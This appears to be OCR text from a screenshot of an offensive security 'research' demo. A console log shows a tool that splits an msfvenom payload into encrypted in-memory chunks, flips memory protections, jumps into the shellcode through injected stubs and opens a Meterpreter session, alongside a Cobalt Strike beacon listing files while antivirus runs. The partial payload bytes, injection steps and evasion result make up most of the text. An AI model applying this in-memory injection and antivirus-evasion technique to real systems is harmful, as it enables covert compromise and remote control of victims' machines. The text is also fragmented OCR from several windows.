 Command Prompt - NativePayload_LocalCreateThread7.exe
C:\Users\Damonpc\source\repos\NativePayload_LocalCreateThread7\NativePayload_LocalCreateThread7\bin\Debug>NativePayload_LocalCreateThread7.exe
[!] Encrypted payload write to Part2 [startaddr + part2] for MemoryAddress of Thread.Result[01CD01D0]
[!] Encrypted payload write to Part1 [startaddr] for MemoryAddress of Thread.Result[01CD0000]
[!] New Thread will Create with StartAddress VirtualAlloc.Result[01CD0000]
[!] Protection Mode in Memory set to 0x20 Read_Execute, StartAddress.Result[01CD0000]
[!] New Thread Created with ThreadId.Result[1824]
[!] New Thread Created with HandleAddress_of_Thread.Result[000002DC]
[!] first, section two [part2] of encrypted payload will decrypt in Memory
[!] after delay, then section one [part1] of encrypted payload will decrypt in Memory
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CE-01-FF-E0 ==> into Startaddress 01ce0000, Msfvenom Payload Bytes[FC-48-83-E4-F0-E8-C8-00-00-00...]
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-CF-01-FF-E0 ==> into Startaddress 01cf0000, Msfvenom Payload Bytes[41-51-41-50-52-51-56-48-31-D2...]
[>] Injecting/setting Chunk Address via Jmp Bytes F9-F9-F9-B8-80-00-D0-01-FF-E0 ==> into Startaddress 01d00000, Msfvenom Payload Bytes[65-48-8B-52-60-48-8B-52-18-48...]
[!] Memory Address Detected to Init to run Result.[01ce0000]
[!] Protection Mode in Memory set to 0x04 Read_Write, StartAddress.Result[01CD0000]
[!] Decrypted/write via read Part1 for MemoryAddress of Thread.Result[01CD0000]
[!] Protection Mode in Memory set to 0x40 Read_Write_Execute, StartAddress.Result[01CD0000]
[>] New Thread Created to Init to Jump/Exec, with StartAddress Result.[1d6b0000]
[!] Protection Mode in Memory set to 0x10 Execute, StartAddress.Result[01CD0000]
Bingo: Meterpreter Session via Chunking Payloads In-Memory ;)
Research
kkk [Running] - Oracle VM VirtualBox
Machine View Input Devices Help
1 2 3 4
19:23
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
inte... listener ... c... ... process pid arch las
192.16... 2 ... D... NativePayload_LocalCreateThread7.exe 10004 x64 11
Beacon 192.168.56.1@10004 X
beacon to list files in .
lled home, sent: 19 bytes
monpc\source\repos\NativePayload_LocalCreateThread7\NativePayload_LocalCreateThr
ype Last Modified Name
---- ------------- ----
il 07/12/2023 15:55:20 msfpayload.txt
il 08/26/2023 12:10:06 NativePayload_LocalCre
il 08/26/2023 12:10:06 NativePayload_LocalCre
Kaspersky Security Cloud 21.3.10.391(j)
Databases release date: 8/26/2023 6:41 PM
PerfWatson2.exe 6592
Microsoft.ServiceHub.Co
conhost.exe
ServiceHub.VSDetour
conhost.exe
ServiceHub.SettingsH
conhost.exe
ServiceHub.Host.CLR
conhost.exe
ServiceHub.IdentityH
conhost.exe
ServiceHub.RoslynCo
conhost.exe
MSBuild.exe
conhost.exe
cmd.exe
conhost.exe
NativePayload_LocalCre
CPU Usage: 18.41% Physical memory
NativePayload_LocalCreateThread7.exe (10004) Properties
Handles .NET assemblies .NET performance GPU Disk and Network Comment
General Statistics Performance Threads Token Modules Memory Environment
TID CPU . Start address Priority Ap
1824 ntdll.dll!RtlUserThreadStart Normal
4280 wininet.dll!UrlCacheSetGlobalLimit+0x2050 Normal
5020 clr.dll!GetIdentityAuthority+0x5700 Normal
5508 NativePayload_LocalCreateThread7.exe!Main Normal Na
6084 clr.dll!GetPrivateContextsPerfCounters+0x69e0 Highest Na
6836 0x0 Normal
9616 ntdll.dll!TpReleaseCleanupGroupMembers+0x450 Normal
10392 clr.dll!GetPrivateContextsPerfCounters+0x69e0 Normal Na
10924 ntdll.dll!TpReleaseCleanupGroupMembers+0x450 Normal
10:53 PM